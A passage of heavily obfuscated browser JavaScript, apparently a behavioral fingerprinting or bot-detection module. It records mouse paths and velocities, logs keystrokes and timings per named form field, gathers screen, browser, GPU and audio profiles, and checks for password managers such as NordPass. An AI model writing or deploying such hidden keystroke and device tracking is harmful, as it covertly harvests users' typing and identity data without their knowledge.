-0x146);}function _0x3842f2(_0x297f91,_0x356c16,_0x1c359f,_0x5ed3b2){return _0x340362(_0x297f91-0x24,_0x5ed3b2,_0x1c359f-0x88,_0x1c359f-0x456);}if(_0x3e710f(0x1124,0xba7,0x4fe,0xd29)!==_0x3e710f(0x4cc,-0x2be,0x417,0xde)){const _0x3d18d8={};_0x3d18d8[_0x3842f2(0x1341,0x878,0xf9c,0x8cb)]=0x0,_0x3d18d8[_0x3e710f(-0x5b4,0x679,-0x126,-0x4d)]=0x0,_0x3d18d8[_0x3e710f(0xf6e,0x8d3,0x5d7,0xd6e)]=0x0,_0x3d18d8[_0x3842f2(0x6fc,0x123a,0xfd1,0x16f1)]=0x0,_0x3d18d8[_0x3842f2(0xc05,0x15da,0x1325,0x1121)]=0x0,_0x3d18d8['maxA']=0x0,_0x3d18d8[_0x3842f2(0x17fb,0x93c,0xf6d,0xc2b)]=[],_0x3d18d8[_0x3e710f(0x7a7,0xdee,0x756,0x6ac)+_0x3842f2(0x5b0,0xfdd,0x994,0xaaa)]={};const _0x2af855={};_0x2af855[_0x3842f2(0x9aa,0x10b6,0xf30,0xc0a)]=0x0,_0x2af855[_0x3e710f(-0x6be,0x14,0x836,0xd2)]=0x0,_0x2af855['prevDir']=0x0,_0x2af855[_0x3e710f(0x7a0,0x1399,0x12e8,0xd6e)]=0x0,_0x2af855['maxV']=0x0,_0x2af855[_0x3842f2(0x542,0x6e6,0x751,0xe91)]=document['scrollingE'+_0x3842f2(0x176c,0x1364,0x1279,0x12ed)]?.[_0x3e710f(0x5c0,-0x229,0x430,0x2fb)]||0x42+-0x41a+0x3d8,_0x2af855['patterns']=[];const _0x588d4c={};_0x588d4c['typo']=0x0,_0x588d4c[_0x3842f2(0x749,0xc51,0x52f,0xb6a)]=0x0,_0x588d4c['focusLoss']=0x0,_0x588d4c[_0x3e710f(0x949,0xc29,0x72d,0x89f)]=0x0,_0x588d4c[_0x3e710f(0x2ee,-0x67a,-0x577,0x20a)]=0x0,_0x588d4c[_0x3842f2(0x823,0x1209,0x107d,0x194f)]=0x0,_0x588d4c[_0x3e710f(0x7c9,0x38f,0x10c8,0xbc3)]=0x0,_0x588d4c['hoverN']=0x0,_0x588d4c[_0x3e710f(0x1464,0x8a2,0xd3a,0xdd2)]=0x0,_0x588d4c[_0x3842f2(0x74,0xc7,0x93e,0x1181)]=0x0,_0x588d4c[_0x3842f2(0xddd,0x1121,0xdff,0xecd)]=0x0,_0x588d4c[_0x3e710f(0x9f0,0x10bc,0x689,0xd32)]=0x0,_0x588d4c[_0x3842f2(0x142d,0xdec,0x110e,0x1558)]={};const _0x4d916e={};_0x4d916e[_0x3e710f(0x1446,0xd63,0x1234,0xc30)]=0x0,_0x4d916e[_0x3e710f(0x49b,0xf89,0xc54,0xd46)]=0x0,_0x4d916e['n']=0x0,_0x4d916e[_0x3e710f(0x269,0x8c4,-0x182,0x2c3)]=0x0,_0x4d916e[_0x3842f2(0x1a4,-0x67,0x6bb,-0x128)]=[],_0x4d916e[_0x3e710f(0x1336,0x7c8,0x108e,0xa5f)]=undefined;const _0x28f052={};_0x28f052[_0x3842f2(0x345,0x336,0x65e,-0x21f)]=0x0,_0x28f052['sd']=0x0,_0x28f052[_0x3842f2(0x543,0x7cf,0x815,-0x95)]={};const _0x38f1b5={};_0x38f1b5[_0x3e710f(0x142e,0xe75,0x134c,0xf59)]=0x0,_0x38f1b5['n']=0x0,_0x38f1b5[_0x3e710f(0x556,0x134,0x713,0x7c7)+'t']=0x0;const _0x2313e0={};_0x2313e0[_0x3842f2(0xe00,0xd22,0xb65,0x37a)]=null,_0x2313e0[_0x3e710f(0x14c1,0x84b,0x146b,0xd0d)]=0x0;const _0x16dd0f={};_0x16dd0f['pausePatte'+'rns']=[],_0x16dd0f[_0x3842f2(0xa5,0x775,0x7b7,0x90a)+'e']=0x0,_0x16dd0f[_0x3e710f(0x879,-0x2ea,0xaae,0x2f2)+_0x3842f2(-0x125,-0xc0,0x4a6,0x31f)]=[],_0x16dd0f[_0x3e710f(0x108a,0x10ff,0xe3d,0xbfa)+'nTime']=null,_0x16dd0f[_0x3842f2(0x1485,0x16fa,0xf2e,0xbd6)+_0x3842f2(0xc5f,0x1c6,0x892,0xefe)]=0x0;const _0x3399c6={};_0x3399c6['quirks']={},_0x3399c6['renderTest'+'s']={},this['rt']={'p':_0x3d18d8,'k':{'lastUp':0x0,'sumF':0x0,'sumF2':0x0,'nF':0x0,'down':new Map(),'sumD':0x0,'nD':0x0,'fieldData':new Map(),'digraphs':{}},'s':_0x2af855,'ex':_0x588d4c,'dm':_0x4d916e,'gpu':_0x28f052,'audio':_0x38f1b5,'bat':_0x2313e0,'timing':_0x16dd0f,'browser':_0x3399c6},this[_0x3e710f(0xe68,0xa90,0xd23,0xd19)+_0x3e710f(0x4a4,0x689,0xcf6,0x79a)]=0x47*-0x68+0x15e2+0x6f6,this['encryption'+_0x3842f2(0x1855,0x997,0x11d0,0x9af)]=_0x402ce8[_0x3e710f(0x5b2,0x3aa,-0x152,0x488)+_0x3e710f(-0x1dc,-0x8ec,-0x106,-0x46)+'MS']||-0x7b*-0x29+0x7d5*0x3+0xd*-0x1d2,this['pendingEnc'+_0x3e710f(0x1ef,0x8fc,0x9e2,0x919)]=null,setInterval(()=>this[_0x3842f2(0xc49,0x1069,0x10a2,0x1699)+_0x3e710f(0x9fe,0x11ad,0xc0e,0xdd1)](_0x3842f2(0x95b,0x806,0x43a,0x19e)),this[_0x3e710f(0xa60,0x7f7,-0x23f,0x44b)+'Interval']),this['_listeners']();}else return this[_0x3e710f(-0x55,0xa86,0xc3d,0x772)+'ected'](_0x3e710f(0xe4a,0xa01,0x217,0x9e7),0x2*0x462+0x443+-0x9*0x16f);}['_debounce'](_0x124ba8,_0x4d6012){let _0x51a2b9;return(..._0x4206f3)=>{function _0x42e8db(_0x2d2f44,_0xeda091,_0x438424,_0x3a2fd3){return _0x3ae0(_0x2d2f44-0xb8,_0x3a2fd3);}function _0x1c6c88(_0x40324c,_0x34012d,_0x4cdc83,_0x1b1648){return _0x3ae0(_0x1b1648-0x28a,_0x34012d);}if(_0x1c6c88(0x4ac,-0x1af,0xc1f,0x48a)!=='CnqKF'){if(_0x500544)return _0xe92886;const _0x20edf7=_0x5774fc[_0x42e8db(0xe76,0x679,0xcbb,0x776)],_0x3c4755=/Mobi|Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i[_0x1c6c88(0x181a,0xe5a,0x95c,0xf62)](_0x20edf7)||_0x1c6c88(0x802,0x6ac,0x916,0x461)+'rt'in _0x23d745||_0x215447['maxTouchPo'+_0x42e8db(0x117f,0x1315,0x121e,0x131e)]>-0xf*0x123+-0x2195+0x32a2,_0x6f28e2={};_0x6f28e2['width']=_0x13dec6['width'],_0x6f28e2[_0x1c6c88(0x938,0x1539,0x107e,0x1118)]=_0x514342[_0x1c6c88(0x1736,0xbed,0x8e3,0x1118)],_0x6f28e2['availWidth']=_0x3792a4['availWidth'],_0x6f28e2[_0x1c6c88(0x6ee,0x599,0xb65,0xb23)+'t']=_0x5c855b[_0x42e8db(0x951,0x185,0x812,0x78d)+'t'],_0x6f28e2[_0x42e8db(0xabe,0xb15,0xcc8,0x1105)]=_0x1b0424[_0x42e8db(0xabe,0x5f8,0x2fb,0x971)],_0x6f28e2['pixelDepth']=_0x33ba91['pixelDepth'];const _0xcf6ae8={};return _0xcf6ae8[_0x42e8db(0x74a,0xd71,0xf17,0x7ce)]=_0x488db3[_0x1c6c88(0x7bd,0xe2e,0x902,0x91c)],_0xcf6ae8[_0x1c6c88(0x1346,0xd38,0x100c,0x128e)+'t']=_0x4704a7[_0x1c6c88(0x1a42,0x1342,0xb5b,0x128e)+'t'],_0xcf6ae8['innerWidth']=_0x1efc89['innerWidth'],_0xcf6ae8[_0x1c6c88(0x139a,0x1907,0xd5b,0x130a)+'t']=_0x525cb0[_0x1c6c88(0xf35,0x16c3,0xbe4,0x130a)+'t'],_0xcf6ae8[_0x1c6c88(0x1689,0xd55,0x1974,0x11c1)+_0x42e8db(0xf62,0x166a,0x88f,0x16d2)]=_0x3739ef[_0x42e8db(0xfef,0xea3,0xdbe,0x72f)+_0x1c6c88(0x1915,0xc96,0x1693,0x1134)],_0xff25d0={'userAgent':_0x20edf7,'isMobile':_0x3c4755,'screen':_0x6f28e2,'window':_0xcf6ae8,'browser':{'isChrome':/chrome|chromium|crios/i[_0x42e8db(0xd90,0x86d,0x6c5,0x109a)](_0x20edf7)&&!/edg/i[_0x42e8db(0xd90,0xdca,0x144b,0x11aa)](_0x20edf7),'isFirefox':/firefox|fxios/i[_0x1c6c88(0x14af,0x11a7,0xc8a,0xf62)](_0x20edf7),'isEdge':/edg/i[_0x1c6c88(0x12f1,0xb02,0x12ce,0xf62)](_0x20edf7),'isSafari':/safari/i[_0x42e8db(0xd90,0xfae,0x1488,0x104a)](_0x20edf7)&&!/chrome|chromium/i['test'](_0x20edf7),'isOpera':/opr\/|opera/i[_0x1c6c88(0xe4d,0xe5a,0xb14,0xf62)](_0x20edf7)}},_0x65d15c;}else clearTimeout(_0x51a2b9),_0x51a2b9=setTimeout(()=>_0x124ba8(..._0x4206f3),_0x4d6012);};}['_H'](_0x1713c7,_0x1a8ed2){function _0x1e0c33(_0x1b7122,_0x5cbd4c,_0x2c30c8,_0x146716){return _0x340362(_0x1b7122-0xe3,_0x146716,_0x2c30c8-0x71,_0x2c30c8-0x209);}function _0x1c69bc(_0xcd0574,_0x21600e,_0x490cb8,_0x5c69ad){return _0x340362(_0xcd0574-0x16b,_0x5c69ad,_0x490cb8-0x7e,_0x21600e-0x3c);}return-Math[_0x1e0c33(0x16c8,0x154f,0x10d2,0xa16)](Math['abs'](Math[_0x1c69bc(-0xb2,0x50a,0x5d8,-0x3ad)](Math[_0x1c69bc(0xd60,0xea9,0xbeb,0x14f4)](_0x1a8ed2,_0x1713c7)))+(-0x66f+0xc02+-0x1*0x593+1e-12));}['_onPtr'](_0x420f36){function _0x35420a(_0x32d62d,_0x503f70,_0x2616ea,_0x4acf4a){return _0x3f02f1(_0x32d62d-0xd1,_0x2616ea,_0x4acf4a-0x25c,_0x4acf4a-0x1ee);}function _0x209d0d(_0xce9f84,_0x468328,_0x2178f8,_0x40fdf8){return _0x340362(_0xce9f84-0x137,_0x468328,_0x2178f8-0x13c,_0xce9f84-0x4aa);}(_0x420f36[_0x35420a(0x534,0x1206,0xaf0,0x98d)+_0x35420a(0x63,0x1d3,0x15,0x81f)]?.()||[_0x420f36])['forEach'](_0x28b32c=>{const {movementX:_0x233f77,movementY:_0xf5501c,timeStamp:_0x50d343,pageX:_0x244a18,pageY:_0x15b0d0,pressure:_0x141afc,tiltX:_0x4c341c,tiltY:_0x555216}=_0x28b32c;if(!(_0x233f77||_0xf5501c))return;const _0x5c3882=this['rt']['p'];function _0x226059(_0x30c803,_0x213ab4,_0x49ef5b,_0x18901e){return _0x209d0d(_0x213ab4- -0x456,_0x18901e,_0x49ef5b-0x1ee,_0x18901e-0x1a7);}function _0x7fca3c(_0x4bb611,_0x7717f,_0xee6fa5,_0x525fbd){return _0x209d0d(_0xee6fa5- -0x285,_0x4bb611,_0xee6fa5-0xfa,_0x525fbd-0x8e);}_0x5c3882[_0x226059(0x4f0,0xb9a,0x470,0x9a0)]+=this['_H'](_0x233f77,_0xf5501c),_0x5c3882[_0x7fca3c(-0x3be,-0x179,0x31e,-0xe0)]++;const _0xfd3ed8={};_0xfd3ed8['x']=_0x244a18,_0xfd3ed8['y']=_0x15b0d0,_0xfd3ed8['t']=_0x50d343,_0xfd3ed8['pressure']=_0x141afc||-0x6ca*-0x2+-0x247e+-0x2*-0xb75,_0xfd3ed8[_0x7fca3c(0xe6b,0x81a,0x945,0xfa)]=_0x4c341c||0x1*0xeab+-0x3*0x6dd+0x5ec,_0xfd3ed8[_0x226059(-0xa3,0x2a7,0x74a,0x43a)]=_0x555216||-0x4*0x360+0x3*0x397+0x2bb,_0x5c3882[_0x7fca3c(0x65b,0x5b2,0xd3c,0x620)][_0x226059(0x8f4,0xfbe,0x10d9,0x7a4)](_0xfd3ed8);if(_0x5c3882[_0x7fca3c(0xc43,0x157b,0xd3c,0x1047)][_0x7fca3c(0xc92,0xfc4,0x13ab,0x112e)]>-0x11*-0xae+0x48+-0x9e2)_0x5c3882[_0x226059(0xafb,0xb6b,0x832,0x1170)]['shift']();if(_0x5c3882['prevT']){if(_0x226059(0xd96,0x1188,0x17d9,0x1559)!==_0x7fca3c(0x7b8,0x16a6,0xf4b,0xf71)){const _0x37c880=_0x50d343-_0x5c3882[_0x7fca3c(0x122b,0x8f3,0x10d9,0x1445)];if(_0x37c880>0x2a8+0x1121+-0x13c9){const _0xfd8e89=Math[_0x7fca3c(0x548,0x994,0x771,0xeeb)](_0x233f77,_0xf5501c)/_0x37c880,_0x346ce8=Math['abs'](_0xfd8e89-_0x5c3882[_0x226059(0x30c,0xbcf,0x744,0x3fa)])/_0x37c880;_0x5c3882[_0x7fca3c(0x11a8,0x1508,0x10f4,0x1736)]=Math['max'](_0x5c3882['maxV'],_0xfd8e89),_0x5c3882[_0x7fca3c(0x452,0x441,0xa7c,0x114c)]=Math[_0x7fca3c(-0x57,0xa94,0x3c0,0x23)](_0x5c3882['maxA'],_0x346ce8),_0x5c3882[_0x226059(0x541,0xbcf,0x92e,0xa37)]=_0xfd8e89;}}else _0x15d772[_0x7fca3c(0x11d3,0x44e,0xaf9,0x70c)](),_0x16312a(()=>{function _0x20b873(_0x1d1b25,_0x367f9a,_0x2d66a0,_0x5db999){return _0x226059(_0x1d1b25-0x1f2,_0x1d1b25-0x4bf,_0x2d66a0-0x75,_0x2d66a0);}_0xd8c866[_0x20b873(0x5e0,0xc8f,0xd2c,0xec)](),_0xa18877===_0x55498c['length']-(-0x1*-0x513+0x1*-0x132d+0x17*0x9d)&&_0x4728a1(()=>{function _0xbbf9d4(_0x368b74,_0xf4c231,_0x32cd99,_0x46bcc5){return _0x20b873(_0x32cd99- -0x6f0,_0xf4c231-0x1c2,_0xf4c231,_0x46bcc5-0x9d);}function _0x1100fd(_0x9afa92,_0x54fb94,_0x594f25,_0x1a5e25){return _0x20b873(_0x54fb94- -0x611,_0x54fb94-0xe0,_0x594f25,_0x1a5e25-0xa2);}_0x2bb593[_0x1100fd(0xd03,0xc8a,0x13bf,0xb05)](_0xbbf9d4(0x7b5,0x6a9,0x88c,0x154)+_0xbbf9d4(0xb64,0xa03,0x924,0x5ed)+_0x1100fd(0x759,0x4d3,-0x225,-0xfd)+_0xbbf9d4(0x641,0x6c5,0x961,0x8ee)+'ection...'),_0x5887ff['testPasswo'+_0x1100fd(0x3ed,0x92f,0x617,0xd49)+_0x1100fd(0xa3e,0xfb4,0x15cc,0x16aa)]();},0x739+-0x1*0xa1+-0x2b0);},0x10*0xcc+0x1d*0x1b+-0xf07);}_0x5c3882['prevT']=_0x50d343;}),this['rt']['p']['path'][_0x35420a(0x14e8,0x1612,0x13f1,0x14d6)]>0x93*-0xa+0x20ef+-0x1b1d&&this['rt']['p'][_0x209d0d(0x5a3,0xb20,-0x78,-0x2cc)]%(-0x1d4a+0x1e7d*-0x1+0x3bdb)===0xbe*0x10+0x100e+0x226*-0xd&&this[_0x35420a(0x1385,0x17ab,0x12c3,0x1183)+'useQuality']();}[_0x3f02f1(0xad6,0xeb8,0xf27,0xad2)+_0x3f02f1(0x8e9,0xca4,0x5d0,0x56d)](){function _0x3b4f5f(_0x37e813,_0x1af0a1,_0x2c2480,_0xd0941f){return _0x3f02f1(_0x37e813-0x1f0,_0x1af0a1,_0x2c2480- -0x250,_0xd0941f-0x154);}const _0x5a72b7=this['rt']['p'][_0x194f7a(0xa7,0xd15,0x670,0x979)];if(_0x5a72b7['length']<-0x3*-0x645+0x87b+0x10*-0x1b4)return;function _0x194f7a(_0x1af44f,_0x59ec8e,_0x4a1a73,_0x3d1159){return _0x3f02f1(_0x1af44f-0x1b4,_0x4a1a73,_0x3d1159- -0x292,_0x3d1159-0x6f);}let _0x19884a=[];for(let _0x23dc4f=0x136b+-0x23c8+-0x7f*-0x21;_0x23dc4f<_0x5a72b7[_0x3b4f5f(0x14d7,0x1601,0x102a,0x105a)];_0x23dc4f++){const _0x4ad2e1=_0x5a72b7[_0x23dc4f-(0x5*-0x658+0x12f4+0x147*0xa)],_0x50bc7e=_0x5a72b7[_0x23dc4f-(-0x1cfa+0x26be+-0x9c3)],_0x12df3f=_0x5a72b7[_0x23dc4f],_0x5169c5=Math[_0x3b4f5f(0x150b,0x12a5,0xd11,0x791)](_0x50bc7e['y']-_0x4ad2e1['y'],_0x50bc7e['x']-_0x4ad2e1['x']),_0x525ea6=Math['atan2'](_0x12df3f['y']-_0x50bc7e['y'],_0x12df3f['x']-_0x50bc7e['x']);let _0x5346f6=Math[_0x194f7a(0xc21,0xbc8,0x11d3,0xfb1)](_0x525ea6-_0x5169c5);if(_0x5346f6>Math['PI'])_0x5346f6=(-0x81*-0x2c+-0xf*0x26e+0xe48)*Math['PI']-_0x5346f6;_0x19884a['push'](_0x5346f6);}if(_0x19884a[_0x3b4f5f(0x130a,0xbf1,0x102a,0x14f6)]>-0x5d*0x5e+-0xbdf+0x165*0x21){const _0x3cb724=_0x19884a['reduce']((_0x4ac21a,_0x50e341)=>_0x4ac21a+_0x50e341,0xc*-0x33f+0x2*-0x884+0x37fc)/_0x19884a[_0x194f7a(0x1709,0xe6c,0x16ac,0xfe8)],_0x3a8a8f=_0x19884a[_0x194f7a(0xd10,0x7b0,0x10c,0x6b1)]((_0x164d71,_0x16a5ca)=>_0x164d71+(_0x16a5ca-_0x3cb724)**(-0x8*0x467+-0x1*-0x15f+0x21db),0x234c+0x1*-0x218f+-0x1bd)/_0x19884a['length'],_0x2b038d=_0x255cb0(Math[_0x194f7a(0x97e,0x138c,0xec7,0xe59)](0x1526+-0x589+-0x2*0x74f,Math[_0x3b4f5f(0x4b8,0x5a3,-0xac,-0x636)](_0x3a8a8f)*(0x2492*-0x1+0x409+0x227d)+(-0x10f7+0x2*-0x5cb+0x1c97)));_0x28b914[_0x3b4f5f(0x9c3,0x77d,0x14f,0x62)+_0x194f7a(0xcd5,0x108a,0x2b5,0x93b)]=_0x2b038d;}let _0x2e62ca=[],_0x4a7fc8=0x1*-0xbe7+-0x674+0x125b;for(let _0x5646ea=0x1*0x17a+0x5*0x27b+-0xde0;_0x5646ea<_0x5a72b7[_0x194f7a(0xceb,0x1000,0xda2,0xfe8)];_0x5646ea++){const _0x28c29d=Math[_0x3b4f5f(0x744,0x22f,0x3f0,-0x2e5)](_0x5a72b7[_0x5646ea]['x']-_0x5a72b7[_0x5646ea-(0x12ff+-0x14de+-0x78*-0x4)]['x'],_0x5a72b7[_0x5646ea]['y']-_0x5a72b7[_0x5646ea-(0x17+0x10b+-0x1*0x121)]['y']);_0x4a7fc8+=_0x28c29d;if(_0x28c29d<-0x163b+0x84a+0xdf4&&_0x28c29d>-0x95*-0x39+0xc4d+-0x2d7a+0.1)_0x2e62ca[_0x194f7a(0x708,0x671,0x5ef,0xdcc)](_0x28c29d);}const _0x1f7a12=_0x2e62ca[_0x194f7a(0x103d,0x16d5,0xf77,0xfe8)]/_0x5a72b7[_0x194f7a(0xf66,0x153b,0xab2,0xfe8)],_0x2ef24e=_0x255cb0(Math['min'](-0xbf1*-0x2+-0x136b+-0x378,_0x1f7a12*(0xd49+0x254f*0x1+-0x3108)+(0xb*0x135+-0x46*-0x46+0x179*-0x16)));_0x28b914[_0x194f7a(0xc4b,0x287,0xb19,0x445)+'e']=_0x2ef24e;const _0x2d39fb=_0x19884a[_0x3b4f5f(0xce,-0x730,-0x5d,0x7fe)](_0x5d8adf=>_0x5d8adf<0x3*0x60d+-0xd8*-0x17+0x258f*-0x1+0.05)['length'],_0x36a018=_0x2d39fb/_0x19884a[_0x194f7a(0x1238,0xf40,0x12ea,0xfe8)],_0x546117=_0x19884a['length']>0xaae*-0x2+0x22c1+-0xd65?_0x19884a['reduce']((_0x4a1f70,_0x459bd1,_0x21d810,_0x92396e)=>{function _0x34cfc8(_0xd3b552,_0x2252b8,_0x88e59a,_0x58daa1){return _0x3b4f5f(_0xd3b552-0xf9,_0x58daa1,_0x2252b8-0x64b,_0x58daa1-0x149);}const _0x3a7a6e=_0x92396e[_0x34cfc8(0x5b4,0xd3e,0xa25,0xa6c)]((_0x27b9ae,_0x19913a)=>_0x27b9ae+_0x19913a,0x239f*-0x1+-0x7d*0x8+0x2787)/_0x92396e['length'];return _0x4a1f70+(_0x459bd1-_0x3a7a6e)**(-0x1c3f*-0x1+0x1422+-0x305f);},0xd*0x82+0x2*0x7df+-0x1658)/_0x19884a['length']:0x1*0x3aa+0x10*-0xa3+0x686,_0x5774a7=[(-0xd3*0x2a+-0x1d88+0x1*0x4027-_0x36a018)*(0xf1f+-0x1e81*0x1+0x1*0xfc6),Math[_0x194f7a(-0x45c,0x6d3,0x277,-0xee)](_0x546117)*(0x207a+0x1f1f+-0x3b*0x103),_0x1f7a12*(-0x1ddb+-0xb*0x2f3+0x3eb0),Math[_0x194f7a(0x73d,0xa85,0x690,0xe59)](-0xea+0xe5e+-0xd42,_0x4a7fc8/_0x5a72b7[_0x3b4f5f(0x1391,0x15b3,0x102a,0xb18)])],_0x4787bf=_0x5774a7[_0x194f7a(0x633,0x1c4,-0x1d3,0x6b1)]((_0xc1785b,_0x347833)=>_0xc1785b+_0x347833,0x1*-0x8c1+0x67*-0x3f+0x221a),_0x25fdf0=_0x255cb0(Math[_0x3b4f5f(0x64a,0x110a,0xe9b,0xc20)](0x13*-0x12+-0x1eb2*-0x1+0x1*-0x1c5d,_0x4787bf+(0x26d2+-0x527*-0x1+0x16*-0x1ff)));_0x28b914['mouseQuali'+'ty']=_0x25fdf0;}['_onKD'](_0x20acaa){function _0x38e94b(_0x1b6595,_0x402b22,_0x28776e,_0x4e233b){return _0x340362(_0x1b6595-0x1f0,_0x1b6595,_0x28776e-0x1b7,_0x402b22-0xaf);}const _0x1c4c8e=this['rt']['k'],_0xc7c2b0=this['rt']['ex'],_0x24add4=_0x20acaa[_0x38e94b(0x69a,0xe7d,0xefe,0x1156)];_0xc7c2b0[_0x38e94b(0x8e6,0x188,0x76d,-0x488)]++;if(_0x20acaa[_0x2a9e35(0x1937,0x1174,0x12b6,0xf5e)]===_0x2a9e35(0x80c,0x8a2,0xa5a,0x543))_0xc7c2b0[_0x2a9e35(0x128f,0x9e6,0x1159,0x110)]++;if(_0x20acaa['key']&&_0x20acaa[_0x2a9e35(0x30c,0x1db,-0x599,0x8c7)]['length']===-0x246b+-0x1c9f*0x1+0x1*0x410b){const _0x318c86=_0x20acaa[_0x2a9e35(0x800,0x1db,-0x29f,0x228)][_0x38e94b(0x628,0x166,0x30d,-0x2cf)](-0x1a*-0x14c+0x17c7+-0x397f);_0x28b914[_0x38e94b(0x29d,0x3e5,-0x49e,0x823)][_0x318c86>>>0xefe+-0x18*-0x17a+-0x3269]|=-0x7cf*-0x5+0x408*-0x9+-0x2c2<<(_0x318c86&0xcd3+-0xc*-0x4+0x2*-0x672);const _0x51f95e=document[_0x38e94b(0x15,0x84b,0x193,0x2fb)+_0x2a9e35(0x11c4,0xf02,0x7da,0x8b1)];if(_0x51f95e&&_0x51f95e[_0x2a9e35(0x1468,0x1045,0xe23,0x12fa)]){if(_0x2a9e35(0x916,0xd7f,0xa6c,0x15d6)!=='vvnpo'){const _0x10d054={};_0x10d054[_0x2a9e35(-0x170,0x2d8,-0x67,0x601)]=0x0,_0x10d054[_0x38e94b(0x7ee,0xa8,-0x2e9,-0x802)]=0x0;const _0x4c42b3=_0x28b914['fieldHash'][_0x51f95e[_0x38e94b(0x18b3,0xff2,0x1471,0x14a0)]]??(_0x28b914['fieldHash'][_0x51f95e['name']]=_0x10d054);_0x4c42b3[_0x2a9e35(-0x3fc,0x2d8,0x4da,0x1b2)]++,_0x4c42b3['hash']^=_0x318c86*(-0x23bf+0x2676+0x2*-0x153);if(!_0x1c4c8e[_0x38e94b(0x112f,0x1144,0x8fd,0xa3d)][_0x38e94b(0xf95,0xecf,0xec8,0x6c6)](_0x51f95e[_0x2a9e35(0xd69,0x1045,0x12b7,0xa68)])){const _0x5909d5={};_0x5909d5[_0x2a9e35(0x71f,0x560,0xbe,0x7df)]=[],_0x5909d5[_0x38e94b(0x340,0x828,0x457,0x57c)]=[],_0x5909d5[_0x38e94b(0x7a3,0x5b4,0xa7d,0x4d1)]=[],_0x5909d5['lastDown']=0x0,_0x5909d5['correction'+'s']=0x0,_0x5909d5['rhythmPatt'+'ern']=[],_0x5909d5[_0x2a9e35(-0x17d,0x269,0x9d7,0x4b1)]=0x0,_0x1c4c8e[_0x2a9e35(0x100d,0x1197,0x167a,0x1670)][_0x2a9e35(0xea1,0x984,0x292,0x649)](_0x51f95e[_0x2a9e35(0x1803,0x1045,0xc88,0xe43)],_0x5909d5);}const _0x4fb88c=_0x1c4c8e[_0x2a9e35(0xabc,0x1197,0x16dd,0x117c)]['get'](_0x51f95e['name']),_0x3c0e52={};_0x3c0e52[_0x38e94b(-0x1ce,0x188,0x423,0x5b4)]=_0x20acaa['key'],_0x3c0e52[_0x38e94b(0x17fc,0x1121,0x9f1,0xb4b)]=_0x20acaa[_0x38e94b(0x15b1,0x1121,0x13fa,0x1534)],_0x3c0e52['t']=_0x24add4,_0x4fb88c[_0x2a9e35(0xc67,0x560,-0x1a6,0x582)][_0x38e94b(0x14af,0x1019,0x10c3,0xdba)](_0x3c0e52);if(_0x20acaa[_0x2a9e35(0xccf,0x1174,0xdec,0x966)]===_0x38e94b(0xb9c,0x84f,0x480,0x3e4)||_0x20acaa[_0x2a9e35(0x11a1,0x1174,0xa0d,0xf4d)]===_0x2a9e35(0x271,0x646,-0x173,0x376))_0x4fb88c['correction'+'s']++;if(_0x4fb88c['keys']['length']>0x7*0x3c7+0x145c+0x14*-0x257){if('qNkZM'===_0x38e94b(0x131c,0x1191,0x14f9,0xbbc)){const _0x3905eb=_0x4fb88c[_0x38e94b(0x96b,0x50d,0x8e4,0x761)][_0x4fb88c[_0x38e94b(0xc7a,0x50d,0x850,0x9db)][_0x2a9e35(0x1417,0x1288,0x1a06,0x102a)]-(0x2d7*-0x7+-0x62c+-0x7*-0x3b9)],_0x48bf68=_0x3905eb[_0x2a9e35(-0x6,0x1db,-0x39f,-0x424)]+_0x20acaa[_0x2a9e35(0x469,0x1db,0x2dd,-0x1e0)];if(!_0x1c4c8e[_0x38e94b(0x8f7,0xf8f,0xc1c,0x1008)][_0x48bf68])_0x1c4c8e[_0x38e94b(0x113d,0xf8f,0xba1,0xedd)][_0x48bf68]=[];_0x1c4c8e['digraphs'][_0x48bf68][_0x2a9e35(0xa9d,0x106c,0xce7,0x11ce)](_0x24add4-_0x3905eb['t']);}else return _0x237df9(_0x38e94b(0x11c1,0x112a,0xeb8,0x16b9)+_0x2a9e35(0x5f0,0xae3,0x427,0xc67)+'a\x20[data-np'+'-uid]\x20attr'+_0x2a9e35(0x135a,0xbed,0xf81,0x1329)),_0x4cf338[_0x2a9e35(0x752,0xbee,0xbdb,0xaff)+_0x38e94b(0xb35,0x94c,0x432,0xd80)]['nordpass']=!![],this['_markPMDet'+_0x2a9e35(0xdda,0xddf,0x778,0x84c)](_0x38e94b(0x1488,0xf7a,0xe28,0xb58),0x2*0xda6+0xa38+-0x50*0x78);}}else _0x3a7571=!![],_0xd836f3=_0x1c5c93[_0x38e94b(0xe4b,0x10a6,0x12cc,0x168b)](_0x4d24ab,-0x18be*-0x1+-0x2*-0x1352+-0x3f0d);}}if(_0xc7c2b0['lastKey']&&_0x24add4-_0xc7c2b0['lastKey']>-0x744+-0x2475+0x2ed9)_0xc7c2b0[_0x2a9e35(0xd9f,0xaab,0x64a,0xbe4)]++;_0xc7c2b0[_0x2a9e35(0x1754,0xf7a,0x13db,0xde5)]=_0x24add4;function _0x2a9e35(_0x186b52,_0xfa86fb,_0x30f2c9,_0x4fd90f){return _0x340362(_0x186b52-0xd2,_0x4fd90f,_0x30f2c9-0x3,_0xfa86fb-0x102);}if(_0x1c4c8e[_0x2a9e35(0xd5d,0xa4a,0x466,0x5d8)]){const _0x365b40=_0x24add4-_0x1c4c8e[_0x38e94b(0x59a,0x9f7,0x3d4,0x106b)];_0x1c4c8e[_0x38e94b(0x624,0x3ad,-0x48e,0x9bc)]+=_0x365b40,_0x1c4c8e[_0x2a9e35(0x241,0x782,0x748,0xe95)]+=_0x365b40*_0x365b40,_0x1c4c8e['nF']++;if(_0x365b40>0x1*0x73a+-0x1e89*-0x1+-0x11*0x1c3){if(_0x38e94b(0x603,0x551,0xcd8,-0x273)===_0x2a9e35(0xa0f,0x10df,0x10da,0xef3))try{if(!this[_0x38e94b(0x7ab,0x72d,0xcf5,0x9c8)][_0x38e94b(0x2c0,0x1bc,-0x313,0x215)]&&!this[_0x38e94b(0x9b0,0x72d,0x1a9,0xe80)][_0x38e94b(0xed3,0x1165,0x13bf,0x1541)])return;return;}catch(_0x493b89){}else 